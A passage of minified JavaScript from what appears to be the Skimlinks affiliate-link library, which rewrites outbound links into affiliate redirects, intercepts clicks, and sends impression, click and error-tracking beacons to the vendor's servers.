f=e.useSendBeacon||!1;e=e.callback||function(){};c=z({},c,Sa());f?Sb(a,b,c,e):d?Tb(a,b,c,e):Ya(a,b,c,e)}function Sb(a,b,c,d){b=JSON.stringify(b);return navigator.sendBeacon&&(a=Za(a,c),navigator.sendBeacon(a,b))?(d&&d(),!0):!1}function Tb(a,b,c,d){c=z({},c);c.rnd=Math.random();b&&(c.data=JSON.stringify(b));yb(Za(a,c),d,d)}function Ya(a,b,c,d){b=JSON.stringify(b);Ub.post(Za(a,c),{},d,{headers:{"Content-type":"text/plain"},data:b,withCredentials:!0})}function Za(a,b){var c=ea(b),d=""+bd+a;return c?d+"?"+c:d}function r(a,b){return t(a.indexOf)?-1<a.indexOf(b):!1}function xa(a){var b=qa(ya);return r(a,Vb)||r(a,"go.redirectingat.com")||!!b&&r(a,b)}function n(a,b,c){b in a?Object.defineProperty(a,b,{value:c,enumerable:!0,configurable:!0,writable:!0}):a[b]=c;return a}function cd(a,b){if(!a)throw Error("[matchSelector] First argument needs to be an html element.");var c=window.Element.prototype;c=c.matches||c.msMatchesSelector||c.mozMatchesSelector||c.webkitMatchesSelector;if(t(c))try{return c.call(a,b)}catch(e){return!1}c=(a.document||a.ownerDocument).querySelectorAll(b);for(var d=0;c[d]&&c[d]!==a;)d+=1;return!!c[d]}function na(a,b){var c=dd(a);if(!c||!T(b)||0===b.length)return!1;var d=b.map(function(a){return a+" *"}).concat(b).join(",");return cd(c,d)}function dd(a){for(;a&&a.nodeType!==Node.ELEMENT_NODE;)a=a.parentNode;return a}function Wb(a,b){for(var c=0;c<a.length;c++)if(b(a[c]))return a[c]}function U(a,b){if("function"!=typeof a||null!=b&&"function"!=typeof b)throw new TypeError("Expected a function");if(!U.Cache)return a;var c=function e(){for(var c=arguments.length,l=Array(c),k=0;k<c;k++)l[k]=arguments[k];c=b?b.apply(this,l):l[0];k=e.cache;if(k.has(c))return k.get(c);l=a.apply(this,l);e.cache=k.set(c,l)||k;return l};c.cache=new U.Cache;return c}function Xb(a,b){return!!Wb(b,function(b){var c=Va("*"),e=va("*"),f=b.replace(/\*/g,"");return c&&e?r(a,f):c?va(a,f):e?Va(a,f):a===b})}function Yb(a,b){return a&&a.length&&b?"undefined"!==typeof Wb(a,b):!1}function ed(a){return g("_merchantSettings")?Yb(fd,function(b){return r(a,b)}):!1}function Zb(a){if(!a||!a.href)return!0;var b=fa(a);(b=!$b(b))||(b=[].concat(gd(),tb(),ac),b=b.length&&na(a,b)?!0:$a.length?!na(a,$a):!1);return b}function $b(a){if(!a||ed(a))return!1;var b=q.hostname;var c=O(void 0,!0);c=H(a,c);var d=va(c,"."+b)||va(b,"."+c);if(b=c!==b&&!d)a=H(a),a=za.length?!Xb(a,za):Xb(a,hd()),b=!a;return b}function id(a){var b;if(b=bc)null===a.offsetParent?b=!0:(b=m.getComputedStyle,b=t(b)?"hidden"===b(a).visibility:!1);if(b)return v.IGNORE;var c=fa(a);b=qa(H(c));c=c?/^https?:\/\
return a?v.UNKNOWN:""===p.cookie&&cc?v.AFFILIATE:v.TRACK}return v.IGNORE}function Q(a,b){if(!a||!a.className||!b)return!1;var c=a&&a.className?C(a.className).split(/\s+/):[];return r(c,b)}function Aa(a){if("string"!==typeof a.skimlinksOriginalHref)return!1;var b=D(a),c=a.href,d=document.createElement("a"),e={};d.href=c;if(c=d.search.substring(1))for(c=c.replace(/&amp;/g,"&").split("&"),d=0;d<c.length;d++){var f=c[d].split("="),l=f[1];e[f[0]]=l?decodeURIComponent(l):null}b.icust&&b.icust!==e.xjsf&&(e.xjsf=b.icust);b.sourceApp&&b.sourceApp!==e.xs&&(e.xs=b.sourceApp);b=ea(e);a.href=q.waypointDomain+"?"+b;return!0}function D(a){if(!a)throw Error("getAnchorMetaData takes an anchor HTML element as an argument");var b=S(a,[dc]);if(!b){b={icust:null,sourceApp:null};var c=[dc],d=b;if(a&&c&&c.length)for(var e=c.length,f=a,l=null,k=0;k<e;k++){var h=c[k];if(k===e-1){try{a[h]=d}catch(Be){f[l]={},f[l][h]=d}break}h in a&&Fb(a[h])||(a[h]={});f=a;l=h;a=a[h]}}return b}function ec(a,b,c){b=z({},b,{domain_id:Ba,publisher_id:Ca,page_url:m.location.href,impression_id:p.uuid,jv:ba});var d={};navigator.sendBeacon?d.useSendBeacon=!!c:d.usePixel=!!c;wa("/generic_tracking/"+a,b,{},d)}function wb(a){a=a.target||a.srcElement||a.originalTarget;if(!a)return null;var b=(a.nodeName||"").toLowerCase();return r(["a","area"],b)?a:zb(a)}function Da(a){try{return a()}catch(b){}}function jd(a){var b=g("gtag");Da(function(){b("event",V,{event_category:"click",event_label:a})})}function kd(a){var b=g("ga");Da(function(){b("send","event","click",V,a)})}function ld(a){var b=g("_gaq");Da(function(){b.push(["_trackEvent","click",V,a])})}function md(a){var b=g("pageTracker");b._trackPageview&&Da(function(){b._trackPageview("/"+V+"/"+a)})}function nd(a,b){return G(Object.keys(b),function(c,d){var e=a[d]===b[d];return c&&e},!0)}function fc(a){return G(a,function(a,c){return a.concat(c)},[])}function Ea(a,b){void 0===b&&(b=!0);var c=a?"."+a:"";return fc(K.querySelectorAll(b?"a[href]"+c+", area[href]"+c:"a[href]"+c))}function od(a,b){w(a,function(a){var c=r(b,a)&&!xa(a);q.aff_domains[a]=c})}function pd(a,b){return!Yb(a,function(a){return!b(a)})}function qd(){for(var a=new L,b=arguments.length,c=Array(b),d=0;d<b;d++)c[d]=arguments[d];a.waitFor(c);return a}function sb(a){return G(a,function(a,c){return r(a,c)?a:a.concat(c)},[])}function cb(a){var b=gc[a];if(!b)throw Error("Unknown service "+a);return b}function hc(a,b){if(a){var c=[].concat(a.split(" "),b);c=sb(c)}else c=b;return c}function rd(){if(db||Fa){var a=[];db&&a.push("nofollow");Fa&&(a=hc(Fa,a));w(Ea(),function(b){var c=a,d=B(b,"rel"),e=qa(b.hostname);e&&!0===q.aff_domains[e]&&B(b,"rel",hc(d,c).join(" "))})}}function sd(a){if(a.affiliationType===v.IGNORE)return!1;var b=a.anchor,c=a.affiliationType,d=a.nativeEvent;if(a.type===W.LEFT_CLICK)if(b=a.anchor,c=a.affiliationType,c===v.AFFILIATE||c===v.UNKNOWN){b=a.anchor;c=a.nativeEvent;d=a.clientClickId;var e,f,l;if(l=g("skimlinks_strip_attribute",!1))for(f in l)if(N(l,f)){var k=l[f];(e=B(b,f))&&0===e.indexOf(k)&&(e=e.substr(k.length),B(b,f,e))}ha&&B(b,"target",ha);D(a.anchor);D(b).clientClickId=d;Aa(b);V&&(a=b.href,g("gtag")?jd(a):g("ga")?kd(a):g("_gaq")?ld(a):g("pageTracker")&&md(a));a=ic?(a=B(b,"onclick"))&&r(a.toString(),"return false")?!0:(a=b.onclick)&&t(a)&&r(a.toString(),".preventDefault()")?!0:!1:!1;a?(Qa(c,b),(ha?m.open(b.href,ha):m.open(b.href,"_blank")).focus()):Qa(c,b)}else c===v.PRE_AFFILIATED?Ob(b):c===v.TRACK&&(a={publisher_id:Ca,publisher_domain_id:Ba,referrer:m.location.toString(),pref:p.referrer,site:""+R,url:b.href,custom:B(b,"data-skimlinks-tracking")||oa||"",xtz:p.timezone,uuid:p.uuid,product:"1"},ca&&(a.xrf=1),wa("/naclicks",a,null,{usePixel:!0}));else{try{if(l=D(b),!l.icust||-1!==l.icust.indexOf("other_click__")){e="other_click__"+d.type+" ["+(void 0!=d.button?d.button:"")+"]";if(32<String(e).length)throw Error(e+" is not a valid icust value. The value should be less than 33 chars");D(b).icust=e;Aa(b)}}catch(h){}c===v.AFFILIATE||c===v.UNKNOWN?xb(b,200):c===v.PRE_AFFILIATED&&Ob(b)}return!0}function td(){cb(X.ANCHOR_CLICK_INTERCEPTOR).registerInterceptor(sd,eb.SKIMLINKS)}function ud(){p.skimlinksEnabled&&(y.on("skim_js_start",td),P.whenBeaconFullyReady(rd))}function jc(a){var b;return a&&-1!==a.indexOf("class=")&&(b=a.match(/([^[]+)\[class=([^\]]+)\]/i))&&3===b.length?b[1]+"."+b[2]:a}function vd(){var a=Ea();return G(a,function(a,c){var b=fa(c);var e=(b=H(b))&&!Zb(c)&&!xa(b),f=N(q.aff_domains,b);e&&!f&&(a.push(b),q.aff_domains[b]=null,q.domain_data.domains.push(b));return a},[])}function kc(a){var b=vd();return P.sendBeaconRequest(b,a)}function lc(a,b){w(a,function(a){void 0===q.aff_domains[a]&&(q.aff_domains[a]=null)});P.sendBeaconRequest(a,Y.AUX).readyState.whenReady(b)}function ub(a){return z({pag:m.location.href,guid:p.cookie,uuid:p.uuid,tz:p.timezone,publisher_id:Ca,publisher_domain_id:Ba},a)}function mc(a){if(0!==u.awaitedModules.length&&(u.awaitedModules=ta(u.awaitedModules,function(b){return b!==a}),0===u.awaitedModules.length)){var b=Qc();wa("/page",b)}}function wd(a){a=a.match.phrase;return{w:a.text(),lp:a.url(),t:Ga.creative}}function xd(a){a=a||[];var b=G(a,function(a,b,e){a[e]=b;return a},{});u.linksImpressions.unlinked={count:a.length,urls:b};mc("unlinked")}function fb(a){return String(a).replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&#39;")}function gb(a,b,c,d){void 0===d&&(d=!1);if(a&&(a.nodeName||a===m))if(K.addEventListener){var e=E(c.bind(a));a.addEventListener(b,e,d)}else a.attachEvent("on"+b,function(){return 7>p.detect.version&&!m.event?(I(c.bind(a,m.event),100),!0):c.call(a,m.event)})}function nc(a,b){Qa(a,b)}function yd(){m.__SKIM_JS_GLOBAL__.bundledEntries.unlinked=!0;if(p.unlinkedEnabled){if(p.skimwordsEnabled)y.on("instant_api_callback_settings",zd);else P.whenPostPageLoadBeaconCallCompleted(oc);y.on("dom_changed",pc)}}function hb(a){Ad.setReady();xd(a)}function zd(){var a=ia.settings;2===a.nc?p.unlinkedEnabled&&lc(q.domain_data.domains,qc):p.unlinkedEnabled&&(a.includes?(M&&M.length&&(a.excludes=a.excludes.concat(M)),x.traverse(a.includes,a.excludes,a.read_onlys)):M&&M.length?x.traverse(["body"],M,[]):x.traverse(["body"],[],[]));oc()}function oc(){a:{var a=K.getElementsByTagName("body");if(a.length){a=a[0].textContent||a[0].innerText;var b;if(b=a)a=/$|\b(?:https?:\/\/)?(?:[-_a-zA-Z]+\.)*(?:[-_a-zA-Z]{2,}\.[-_\w]{2,5}\b)[^[\]\s]*\b|$/gi.exec(a),b=a.length&&""!==a[0]?!0:!1;if(b){a=!0;break a}}a=!1}a?(p.skimwordsEnabled||x.traverse([],M,[]),pc()):hb()}function pc(){Lc(function(a){a.length?lc(a,qc):hb()})}function qc(){var a=[];Object.keys(q.aff_domains).length&&(w(Ga.url_spans,function(b){q.aff_domains[b.match.domain]&&(Bd(b.node,b.match,!0),a.push(wd(b)))}),I(function(){var a;var c=Ea("skimlinks-unlinked");var d=[];var e=0;for(a=c.length;e<a;e++){var f=c[e];d.push(Cd(f))}return d},10));hb(a)}function Dd(){return G(Ea(),function(a,b){var c=fa(b),d=H(c),e;(e=!d)||(e=!(!Q(b,"skimwords-link")&&!Q(b,"skimlinks-unlinked")));(e=e||!$b(c))||(e=b&&T(Ha)&&0!==Ha.length?na(b,Ha):!1);if(e)return a;(e=a.urls[c])||(e={count:0,ae:!0===q.aff_domains[d]||(null===q.aff_domains[d]||void 0===q.aff_domains[d])&&bb&&!xa(d)?1:0});e.count++;a:{if(-1!==c.indexOf("#slm-")&&(d=c.split("#slm-"),2===d.length&&!isNaN(d[1])&&10*parseInt(d[1],10)===10*d[1])){d=parseInt(d[1],10);break a}d=null}d&&(e.slmcid=d);d=e;1===d.ae&&a.count++;d.slmcid&&(e=d.slmcid,r(u.campaign_ids,e)||u.campaign_ids.push(e));if(!rc&&0===d.ae)return a;a.urls[c]=d;return a},{urls:{},count:0})}function Ed(){w(Fd,function(a){var b=m;"skimlinks_context_window"===a&&(b=window);N(b,a)&&(a={page_var:a,value:JSON.stringify(b[a])},ec("page_variable_tracking",a))})}function Gd(){var a=La(function(){u.linksImpressions.skimlinks=Dd();mc("main-tracking");if(Object.keys(u.linksImpressions.skimlinks.urls).length){var a=ub({dl:u.linksImpressions.skimlinks.urls,hae:u.linksImpressions.skimlinks.count?1:0,typ:"l"});wa("/link",a)}});P.whenNoRequestsPending(a);I(a,2E3)}function Hd(){u.awaitedModules.push("main-tracking");p.skimwordsEnabled&&u.awaitedModules.push("skimwords");p.unlinkedEnabled&&u.awaitedModules.push("unlinked");sc&&P.whenPostPageLoadBeaconCallCompleted(Gd);if(navigator.sendBeacon&&1>1E4*Math.random()){var a={domain_id:Ba,publisher_id:Ca,page_url:m.location.href,impression_id:p.uuid,jv:ba},b=Sb("/generic_tracking/trackingMethodExperiment",z({trackingMethod:"sendBeacon"},a));Ya("/generic_tracking/trackingMethodExperiment",z({trackingMethod:"xhr"},a));b||Ya("/generic_tracking/trackingMethodExperiment",z({trackingMethod:"sendBeaconFailed"},a))}}function Id(){Ed()}function tc(a,b){Z||1E3<b?t(a)&&(Z?ib?a(!0):a(!1):a(!1)):I(tc,b*=2,a,b)}function uc(){Z||(ja.complete&&ka.complete&&(Z=!0),Z&&"0"!=ja.width&&"0"==ka.width&&(ib=!0))}function Jd(a){function b(a){return a.toLowerCase().replace(/^\/\/|^https?:\/\//,"")}var c=Ua(vc,b);return r(c,b(a))}function Kd(){return{skimOptions:Ld,runTimeInfo:z({},{aff_domains:q.aff_domains},{consentState:Md},{loggedErrors:Kb},p)}}function Nd(a,b){var c=!1,d;return function(){if(c)return d;I(function(){c=!1},b);c=!0;return d=a.apply(this,arguments)}}function wc(a,b,c,d){void 0===b&&(b=[]);if(a){var e=Nd(c,200);w(b,function(b){try{gb(a,b,e,d)}catch(l){}})}}
function Od(){var a=new Pd;gc[X.ANCHOR_CLICK_INTERCEPTOR]=a}function Qd(){m.__SKIM_JS_GLOBAL__||(m.__SKIM_JS_GLOBAL__={});if(!m.__SKIM_JS_GLOBAL__.init){m.skimlinksAPI={};m.__SKIM_JS_GLOBAL__.init=!0;m.__SKIM_JS_GLOBAL__.getDebugInfo=Kd;m.__SKIM_JS_GLOBAL__.bundledEntries=Rd;if(Jd(q.hostname)||jb&&K.querySelector(jb))p.skimlinksEnabled=!1,p.skimwordsEnabled=!1,p.unlinkedEnabled=!1;"msie"===p.detect.browser&&8>=p.detect.version&&(p.skimwordsEnabled=!1);try{Tb("/robots.txt",void 0,{__skimjs_preflight__please_ignore__:!0})}catch(a){aa(new Sd,!0)}Td.detect(function(a){p.isAdblockUser=a});y.publish("skim_js_init");r(["interactive","complete"],K.readyState)?I(la,0):(kc(Y.PRE_PAGE_LOAD),document.addEventListener("DOMContentLoaded",la),document.addEventListener("load",la));Od();y.publish("skim_js_start")}}var Lb={log:ra("log"),info:ra("info"),warn:ra("warn"),error:ra("error")},Jb=function(){var a=!0;try{var b=[Sc(),!!(window.XMLHttpRequest&&"withCredentials"in new XMLHttpRequest),sa(document,["querySelector","querySelectorAll"]),sa(Object,["keys"]),sa([],["indexOf"]),sa("",["indexOf"])];a=G(b,function(a,b){return a&&b},!0)}catch(c){a=!1}!1===a&&Lb.info("[Skimlinks] Your browser doesn't support the base features necessary to run our javascript.");return a}();A.prototype=Object.create(Error.prototype,{constructor:{value:Error,enumerable:!1,writable:!0,configurable:!0}});Gb(A,Error);var Qb=A.bind(null,"DocumentBodyNotFound"),Ud=A.bind(null,"PixelDropFailed");A.bind(null,"ScriptDropFailed");var Wc=A.bind(null,"XhrError"),Uc=A.bind(null,"XhrError4xx"),Vc=A.bind(null,"XhrError5xx"),Tc=A.bind(null,"XhrErrorZero"),$c=A.bind(null,"SentryLoggerError");A.bind(null,"SendBeaconFailedError");var Sd=A.bind(null,"ResolveSslCertificateError");A.bind(null,"DisclosureReadyStateTimeout");var ba="15.4.1",Vd="https://r.skimresources.com/api/",ab={"t.umblr.com":{name:"z"}},Ab="232969X1715551",Ca=232969,Ba=1715551,bd="https://t.skimresources.com/api/v2",Vb="go.skimresources.com",Wd="https://sl-sentry.skimlinks.com",xc="f648b8dfc7284fad8af093653eafd6ca",Xd="production",Yd=1>1E3*Math.random(),Zc={sendError:function(a,b){if(!xc)throw a;var c=b;c=(c=ua(c)?c:!1)||Yd?a instanceof Ud&&Eb()?!1:!0:!1;if(c){c=Wd+"/api/46/store/";var d={sentry_version:"7",sentry_client:"raven-js/3.26.4",sentry_key:xc};var e={country:S(pa(),["runTimeInfo","country"]),beacon_consent:S(pa(),["runTimeInfo","consent"]),iab_consent:S(pa(),["runTimeInfo","consentState","skimlinks_consent"]),is_adblock_user:Eb(),is_top_frame:window.top===window};e={event_id:Ta(),project:"46",platform:"javascript",logger:"javascript",release:ba,exception:{values:[{type:a.name,value:a.message,stacktrace:{frames:Yc(a)}}]},request:{headers:{"User-Agent":navigator.userAgent},url:location.href},extra:z({original_stacktrace:a.stack},a.__sentryExtraData__,e)};Wa(c,d,null,{method:"POST",data:JSON.stringify(e)})}}},Kb=[],Bb=La(function(){return(new Date).getTimezoneOffset()}),yc=window.skimlinks_context_window||null,m=yc?window[yc]:window,K=m.document,Zd={getItem:function(a){try{return JSON.parse(localStorage.getItem(a))}catch(b){return null}},setItem:function(a,b){try{localStorage.setItem(a,JSON.stringify(b))}catch(c){}}},kb=g("noskim",!1),$d=g("noskimlinks",!1),ae=g("noskimwords",!0),be=g("nounlinked",!1),ce=g("skimwords_standard",!1),de=g("skimwords_lite",!1),ee=g("skimwords_diy",!1),fe=g("skimwords_diy_filter",!1),zc=!kb&&!$d,Ac=!kb&&!ae,Bc=!kb&&!be,Xa=g("skimlinks_dnt",0,function(a){return a&&"0"!==a&&"false"!==a?1:0}),Rb=g("skimlinks_nocookie",!1),lb=g("skimlinks_excluded_classes",[]),ac=g("custom_excluded_selectors",[],Mb),$a=g("custom_included_selectors",[],Mb),mb=g("skimlinks_exclude",[]),za=g("skimlinks_include",[]),bc=g("skimlinks_ignore_hidden_links",!1),Ha=g("skimlinks_link_impression_exclude_selector",[]),db=g("skimlinks_add_nofollow",!1),Fa=g("skimlinks_custom_rel",""),Cc=g("skimlinks_before_click_handler",!1,function(a,b){return ua(a)?a:b}),cc=g("skimlinks_first_party_na",!1),sc=!g("noimpressions",!1),rc=!1,Nb=g("skimlinks_replace_timeout",300,function(a,b){var c=parseFloat(a);return isNaN(c)?b:c}),bb=g("skimlinks_affiliate_unknown_links",!0),ha=g("skimlinks_target",null),ge=g("skimlinks_ajax_rerun",!1),M=[],ca=g("skimlinks_revenue_forecast",!1),Dc=g("skimlinks_noright",!1),Ec=g("skimlinks_url_extraction_rules",!1)||!1,Ra=g("skimlinks_extra_redir_params",[]).join("&"),oa=g(["affiliate_tracking","skimlinks_tracking"],!1),Ia=g("force_location"),R=g(["skimlinks_site","skimlinks_sitename"],!1),ya=g("skimlinks_domain",""),V=g("skimlinks_google",!1,function(a,b){return a?ua(a)?a?"skimout":"":C(a):b?"skimout":""}),vc=g("noskim_domains",[]),he=g("skimwords_horizontal_distance",80),ie=g("skimwords_vertical_distance",80),je=!1,Ma=g("skimwords_color",null),Na=g("skimwords_weight",null),da=g("skimwords_decoration",null),Oa=g("skimwords_style",null),Pa=g("skimwords_title",null),jb=g("no_skim_selector",""),ke=g("skimlinks_force_consent",!1),ic=!0,Ld={SW_STANDARD:ce,SW_LITE:de,SW_DIY:ee,SW_DIY_FILTER:fe,HAS_SKIMLINKS:zc,HAS_SKIMWORDS:Ac,HAS_UNLINKED:Bc,DO_NOT_TRACK:Xa,NO_COOKIE:Rb,SL_EXCLUDED_CLASSES:lb,CUSTOM_EXCLUDED_SELECTORS:ac,CUSTOM_INCLUDED_SELECTORS:$a,SL_EXCLUDED_DOMAINS:mb,SL_INCLUDED_DOMAINS:za,SL_IGNORE_HIDDEN_LINKS:bc,SL_IMPRESSION_EXCLUDED_SELECTORS:Ha,SL_ADD_NOFOLLOW:db,SL_CUSTOM_REL:Fa,SL_BEFORE_CLICK_HANDLER:Cc,SL_FIRST_PARTY_NA:cc,SL_TRACK_IMPRESSION:sc,WITH_NA_LINK_IMPRESSIONS:rc,SL_REPLACE_TIMEOUT:Nb,SL_AFFILIATE_UNKNOWN_LINKS:bb,SL_TARGET:ha,AJAX_SUPPORT:ge,UNLINKED_EXCLUDES:M,SL_FORECAST:ca,NO_RIGHT_CLICK:Dc,USE_MERCHANT_URL_EXTRACTION_RULES:Ec,EXTRA_REDIR_PARAMS:Ra,CUSTOM_TRACKING_VAR:oa,FORCE_LOCATION:Ia,SITE_NAME:R,CUSTOM_WAYPOINT_DOMAIN:ya,GOOGLE_TRACKING_ACTION_NAME:V,NO_SKIM_DOMAINS:vc,SW_HORIZONTAL_DISTANCE:he,SW_VERTICAL_DISTANCE:ie,SL_PROFILING:!1,TRACK_COOKIE_SYNCS:je,SW_LINK_COLOR:Ma,SW_LINK_WEIGHT:Na,SW_LINK_DECORATION:da,SW_LINK_STYLE:Oa,SW_LINK_TITLE:Pa,NO_SKIM_SELECTOR:jb,SL_CONSENT:"ae",FORCE_CONSENT:ke,M101_TRACKING_ID:null,M101_CUSTOM_DOM_DETECTION:!1,AE_CLICK_TRACKING:!1,INCENTIVE_ENABLED:!1,FORCE_PREVENTED_CLICKS_MONETIZATION:ic,IS_MINIMALISTIC_JS:!1,LINK_SWAPPING_404:!1,LINK_SWAPPING_OUT_OF_STOCK:!1,LINK_SWAPPING_PRODUCT_MATCH:!1,LINK_SWAPPING:!1,LINK_SWAPPING_MERCHANT_NAME_DETECTION:!0,HAS_TABOOLA_TRACKING:!1,BEACON_RETRY_TIMER:-1},p=function(){var a=K.referrer||document.referrer||"",b=Ia||m.location.href;var c="aspsession-id aspsessionid cftoken j-sessionid jsessid jsession_id jsessionid phpsessid phpsession-id phpsessionid seskey sessid session-id session-key session_id sessionid sessionkey uniqueid utm_campaign utm_medium utm_source utm_term".split(" ");for(var d=0;d<c.length;d++){var e=c[d];var f=b.split("?");if(2<=f.length){b=f.shift();f=f.join("?");e=encodeURIComponent(e)+"=";f=f.split(/[&;]/gi);for(var l=f.length-1;0<=l;l--)Va(f[l],e)&&f.splice(l,1);b=b+"?"+f.join("&")}}"?"===b[b.length-1]&&(b=b.substr(0,b.length-1));c=b;d=Zd.getItem("skimCONSENT");b=navigator.userAgent.toLowerCase();b=/(webkit)[ /]([\w.]+)/.exec(b)||/(opera)(?:.*version)?[ /]([\w.]+)/.exec(b)||/(msie) ([\w.]+)/.exec(b)||0>b.indexOf("compatible")&&/(mozilla)(?:.*? rv:([\w.]+))?/.exec(b)||[];b={browser:b[1]||"",version:parseFloat(b[2])||0};return{cookieSyncString:"",lastBeaconTimestamp:null,cookie:"",country:"",locale:"",consent:d,detect:b,isAdblockUser:!1,pageLocation:c,referrer:a,timezone:Bb(),uuid:Ta(),skimwordsEnabled:Ac,skimlinksEnabled:zc,unlinkedEnabled:Bc}}(),q=function(){var a=document.getElementsByTagName("html")?document.getElementsByTagName("html")[0]:null,b=Ia?H(Ia,!1):m.location.hostname;return{aff_domains:{},beacon:[],domain_data:{domains:[]},exclude:mb,exclude_lookup:null,excluded_classes:["noskimlinks","noskim"].concat(lb),has_been_called:!1,hostname:b,html_root:a,include:za,include_lookup:null,links:[],links_tracked:!1,target:null,waypointDomain:ya?"http://"+ya:"https://"+Vb}}();var ia={};var Ga={creative:"500005",url_spans:[]};var Fc=function(a,b,c){if(0===b)return c;try{return a()}catch(d){return Fc(a,b-1,c)}};get_real_link=function(a){if(null==a)return null;for(;"A"!==a.nodeName.toUpperCase();)if(a=Fc(function(){return a.parentNode},3,null),null==a)return null;return a};var J,Ub={get:function(a,b,c,d){d=z({onError:aa},d,{method:"GET"});Wa(a,b,E(c),d)},post:function(a,b,c,d){d=z({onError:aa},d,{method:"POST"});Wa(a,b,E(c),d)}};"undefined"!==typeof window.Map&&(U.Cache=Map);var le=["noskim","norewrite"],me=["noskimlinks","noskim"].concat(["taboola","advert--taboola","trc_rbox","trc_related_container"]),ne="*.criteo.com *.g.doubleclick.net *mjxads.internet.com *overture.com *pgpartner.co.uk *pgpartner.com *pricegrabber.co.uk *pricegrabber.com *youtube.com m.skimresources.com paid.outbrain.com track.celtra.com traffic.outbrain.com trc.taboola.com zergnet.com ad.doubleclick.net".split(" "),fd=["itunes.apple.com","itunes.com","phobos.apple.com"],hd=U(function(){var a=[].concat(mb,ne);R&&a.push(R);return a}),tb=U(function(){return me.concat(lb).map(function(a){return"."+a})}),gd=U(function(){return le.map(function(a){return"a[rel~='"+a+"']"})}),oe=function(){var a=/[-[\]{}()*+?.,\\^$|#]/g,b=/\s+/g;return function(c){return c.replace(a,"\\$&").replace(b,"\\s+")}}(),v;(function(a){a.AFFILIATE="AFFILIATE";a.PRE_AFFILIATED="PRE_AFFILIATED";a.UNKNOWN="UNKNOWN";a.TRACK="TRACK";a.IGNORE="IGNORE"})(v||(v={}));var dc="__skimlinks__";var Rc=function(a){a=fa(a);if(Ec){var b=H(a);if(b in ab)return b="[&?]"+ab[b].name+"=(http[^&]+)",b=new RegExp(b),decodeURIComponent(null!=a?a.match(b).pop():void 0)||a}return a};var Gc;(function(a){a.STARTING="STARTING";a.CANCELLED="CANCELLED";a.PENDING_API="PENDING_API";a.API_ERROR="API_ERROR";a.NO_OFFERS="NO_OFFERS";a.PENDING_MODULE="PENDING_MODULE";a.READY="READY"})(Gc||(Gc={}));var y={topics:{},on:function(a,b,c){T(this.topics[a])||(this.topics[a]=[]);var d;c&&(d=function(a){nd(a,c)&&b(a)});this.topics[a].push(d||b)},publish:function(a,b){w(this.topics[a]||[],function(a){t(a)&&a(b)})}},L=function(){function a(){var a=this;n(this,"ready",void 0);n(this,"pendingCallbacks",void 0);n(this,"subReadyStateList",void 0);n(this,"isReady",function(){return a.dependsOnSubReadyState()?pd(a.subReadyStateList,function(a){return a.isReady()}):a.ready});n(this,"setReady",function(){a.dependsOnSubReadyState()||a.ready||(a.ready=!0,a.callPendingCallbacks())});n(this,"waitFor",function(b){b=ta(b,function(a){return!!a});a.subReadyStateList=a.subReadyStateList.concat(b);a.isReady()?a.callPendingCallbacks():b.forEach(function(b){b.whenReady(a.whenSubReadyStateIsReady)})});n(this,"whenSubReadyStateIsReady",function(){a.isReady()&&a.callPendingCallbacks()});this.ready=!1;this.pendingCallbacks=[];this.subReadyStateList=[]}var b=a.prototype;b.whenReady=function(a){this.isReady()?a():this.pendingCallbacks.push(a)};b.dependsOnSubReadyState=function(){return 0!==this.subReadyStateList.length};b.callPendingCallbacks=function(){this.pendingCallbacks.forEach(function(a){setTimeout(a,0)});this.pendingCallbacks=[]};return a}(),Y;(function(a){a.PRE_PAGE_LOAD="PRE_PAGE_LOAD";a.POST_PAGE_LOAD="POST_PAGE_LOAD";a.AUX="AUX"})(Y||(Y={}));var P=new(function(){function a(a,b){var c=this;n(this,"requestBeaconAPI",void 0);n(this,"beaconRequestHandler",void 0);n(this,"requestsHistory",void 0);n(this,"noRequestPendingReadyState",void 0);n(this,"beaconApiResponseReadyState",void 0);n(this,"postPageLoadCallReadyState",void 0);n(this,"beaconFullyReadyState",void 0);n(this,"whenNoRequestsPending",function(a){c.noRequestPendingReadyState.whenReady(a)});n(this,"whenBeaconApiRequestCompleted",function(a){c.beaconApiResponseReadyState.whenReady(a)});n(this,"whenPostPageLoadBeaconCallCompleted",function(a){c.postPageLoadCallReadyState.whenReady(a)});n(this,"whenBeaconFullyReady",function(a){c.beaconFullyReadyState.whenReady(a)});n(this,"sendBeaconRequest",function(a,b){var d=0===a.length,e={readyState:new L,requestedDomains:a,response:null,beaconCallType:b};c.hasFetchedAtLeastOnce()&&d?(c.requestsHistory.push(e),e.readyState.setReady()):c.requestBeaconAPI(a,b,function(b){b=z({requestedDomains:a},b);c.beaconRequestHandler(b);e.response=b;e.readyState.setReady()});c.updateRequestsHistory(e);e.readyState.whenReady(function(){e.response&&y.publish("EVENTS__BEACON__REQUEST_COMPLETED",e);c.resolveReadyStatesOnRequestCompleted(e)});return e});this.requestBeaconAPI=a;this.beaconRequestHandler=b;this.requestsHistory=[];this.noRequestPendingReadyState=new L;this.noRequestPendingReadyState.setReady();this.beaconApiResponseReadyState=new L;this.postPageLoadCallReadyState=new L;this.beaconFullyReadyState=qd(this.beaconApiResponseReadyState,this.postPageLoadCallReadyState)}var b=a.prototype;b.updateRequestsHistory=function(a){this.requestsHistory.push(a);this.noRequestPendingReadyState.waitFor([a.readyState])};b.resolveReadyStatesOnRequestCompleted=function(a){a.response&&!this.beaconApiResponseReadyState.isReady()&&this.beaconApiResponseReadyState.setReady();a.beaconCallType===Y.POST_PAGE_LOAD&&this.postPageLoadCallReadyState.setReady()};b.hasFetchedAtLeastOnce=function(){return 0!==this.requestsHistory.length};return a}())(function(a,b,c){a=JSON.stringify({pubcode:Ab,page:m.location.href,domains:a,link_swapping:!1});a={headers:{"Content-type":"application/x-www-form-urlencoded"},data:ea({data:a}),withCredentials:!0};var d=Sa();"production"!==Xd&&(d._=b);Ub.post(""+Vd,d,c,a)},function(a){var b={};a.country&&(b.country=a.country.toUpperCase());a.country_state&&(b.countryState=a.country_state);a.guid&&""===p.cookie&&(b.cookie=a.guid);ua(a.consent)&&(b.consent=a.consent);a.csp&&(b.cookieSyncString=a.csp);a.ts&&(b.lastBeaconTimestamp=a.ts);z(p,b);od(a.requestedDomains,a.merchant_domains)}),X;(X||(X={})).ANCHOR_CLICK_INTERCEPTOR="ANCHOR_CLICK_INTERCEPTOR";var gc={},W;(function(a){a.LEFT_CLICK="LEFT_CLICK";a.MIDDLE_CLICK="MIDDLE_CLICK";a.OTHER_CLICK="OTHER_CLICK"})(W||(W={}));var 